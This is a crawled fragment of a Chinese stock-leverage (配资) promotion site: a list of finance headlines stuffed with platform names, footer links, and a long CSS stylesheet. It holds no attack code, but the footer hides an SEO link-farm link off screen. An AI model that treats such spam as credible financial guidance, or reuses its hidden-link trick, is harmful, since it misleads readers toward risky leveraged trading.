                                    <h3><span>4、</span><a href="http://www.jnqixiao.com/gongganchaogukaihu/24010.html" title="诚多网配资 能源及能量环球(01142)公布年度业绩 拥有人应占亏损约3.29亿港元 同比盈转亏">诚多网配资 能源及能量环球(01142)公布年度业绩 拥有人应占亏损约3.29亿港元 同比盈转亏</a></h3>
                                </li>
<li>
                                    <h3><span>5、</span><a href="http://www.jnqixiao.com/gongganchaogukaihu/197788.html" title="倍顺网配资 9月22日巨星转债下跌0.99%，转股溢价率44.83%">倍顺网配资 9月22日巨星转债下跌0.99%，转股溢价率44.83%</a></h3>
                                </li>

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">
    <div class="wrap">

        <div class="footer-top">

            <div class="about-address">
                
                <a href="http://www.jnqixiao.com/xingsupeizi/" title="星速配资">星速配资</a>
                
                <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/" title="靠谱的股票杠杆平台">靠谱的股票杠杆平台</a>
                
                <a href="http://www.jnqixiao.com/gongganchaogukaihu/" title="杠杆炒股开户">杠杆炒股开户</a>
                
                <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/" title="正规的股票杠杆平台">正规的股票杠杆平台</a>
                

            </div>

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.jnqixiao.com/" target="_blank"><strong>星速配资</strong></a> <a href="http://www.jnqixiao.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.jnqixiao.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban020/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jnqixiao.com/templates/moban020/style/index.css
body_size: 8784
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.header .nav {
    background-color: #fff;
}

.wrap-header {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    padding: 10px 20px;
}

.logo-top .logo {
    height: 50px;
}

.serach-box {
    margin-left: 20px;
    width: 200px;
    border-radius: 20px;
    height: 40px;
    background-color: #F2F2F2;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 38px;
    width: 60px;
    background-color: #F2F2F2;
}

.serach-box input {
    height: 40px;
    color: #333;
    margin-left: 20px;
    background-color: #F2F2F2;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 0 15px;
    background: #e7cd8f;
    height: 46px;
    margin-bottom: 20px;
    border-radius: 5px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    background: #F9FAFE;
    padding-top: 20px;
    font-size: 16px;
    color: #3e3d3d;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
    font-size: 15px;
}

.about-box .mian-box {
    padding: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    font-size: 18px;
}

.about-box .mian-box p {
    line-height: 1.9;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 10px;
    position: relative;
    color: #333;
    font-size: 20px;
}

.about-title .title-name span {
    padding-bottom: 10px;
    color: #93022D;
    display: inline-block;
    border-bottom: 2px solid #93022D;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 6px 10px #e0e0e0;
    background-color: #2f3909;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f4a95e;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 18px;
    padding-bottom: 11px;
    color: #d4f5f3;
    font-weight: 600;
}

.header .nav ul li.active a {
    color: #ced6fc;
}

.shuoming-box {
    padding: 20px 20px 30px 20px;
    background: #F5F5FD;
}

.shuoming-box h1 {
    font-size: 20px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 15px;
    line-height: 1.6;
}

.top-big {
    border: 1px solid #f0f0f0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 10px;
    margin-top: 20px;
}

.top-big .top-middle {
    float: left;
    width: 530px;
    height: 350px;
    overflow: hidden;
    position: relative;
    display: grid;
    place-items: center;
}

.top-big .top-middle img {
    max-width: 100%;
}

.top-big .top-middle h2 {
    height: 72px;
    overflow: hidden;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(200 213 25 / 20%);
    padding: 0 10px;
    color: #d70f0f;
    font-weight: 400;
    font-size: 20px;
}

.top-big .top-right {
    float: right;
    width: 620px;
}

.top-big .top-right .right-one {
    border-bottom: 1px dashed #ccc;
}

.top-big .top-right .right-one h2 {
    font-size: 20px;
    font-weight: 400;
    color: #000;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 .huo {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 20px;
    height: 24px;
    background: url('../images/huo.png');
}

.top-big .top-right .right-one p {
    margin-top: 10px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 6px 13px;
    border-radius: 15px;
    background: #e7cd8f;
    color: #800606;
}

.top-big .top-right li {
    padding: 18px 0;
    border-bottom: 1px dashed #ccc;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
}

.pl-box {
    background-color: #fff;
    padding: 20px 0;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.big-box {
    margin-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    background: #F2F2F2;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-box2 {
    background: #fff;

}

.big-box2 .content-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
    line-height: 46px;
    font-weight: 600;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    min-height: 200px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.redian-box {
    background-color: #fff;
    padding-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 45%;
    margin-bottom: 20px;
    color: #333;
    border: 1px solid #3728eb;
    border-radius: 5px;
    font-size: 16px;
    padding: 5px 2px;
}

.redian-box .redian-a a i {
    display: inline-block;
    width: 7px;
    height: 7px;
    background: #333;
    border-radius: 50%;
    margin-right: 10px;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    background: #fff;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    margin-top: 20px;
}

.left-nav {
    background: #e7cd8f;
    border-radius: 5px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    background-color: #FAFBFD;
    width: 820px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    border-top: 2px solid #e70725;
    padding: 8px 14px 10px 14px;
    color: #333;
}

.content-left .nav-ul li.active span {
    border-bottom: 2px solid #e70725;
    color: #333;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {
    padding: 10px;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
}

.content-left .chapter-num li .title a {
    color: #000;
}

.content-left .chapter-num li:hover {
    background: #F2F2F2;
}

.content-left .chapter-num li img {
    height: 170px;
    float: left;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    overflow: hidden;
    width: 170px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 600px;
    position: relative;
}

.content-left .chapter-num .list-right p {
    margin-top: 20px;
    line-height: 1.5;
    font-size: 15px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .clearfix2 {
    padding: 0;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #333;
    font-size: 15px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #333;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    margin-top: 16px;
    color: #666;
    font-size: 15px;
}

.content-left .chapter-num .address span {
    margin-right: 5px;
}

.content-left .chapter-num .address .num {
    float: right;
    color: #333;
}

.content-left .chapter-num .address .num span {
    color: #333;
}

.content-left .chapter-num .address .name {
    margin-left: 5px;
}

.content-left .chapter-num .address .label {
    display: inline-block;
    margin-top: -5px;
    border-radius: 8px;
    margin-right: 10px;
    border: 1px solid #454be4;
    color: #e81753;
    padding: 5px 5px;
    float: left;
    font-size: 14px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 350px;
    border: 1px solid #f0f0f0;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    background-color: #fff;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    background: #fff;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    background: #fff;
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    background-color: #fff;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    margin-top: 10px;
    background: #fff;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 5px 10px;
    overflow: hidden;
}

.content-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.content-right .tui-box .tui-li img {
    max-width: 100%;
    height: 136px;
}

.content-right .tui-box .tui-li h3 {
    margin-left: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    border-bottom: 1px solid #f0f0f0;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

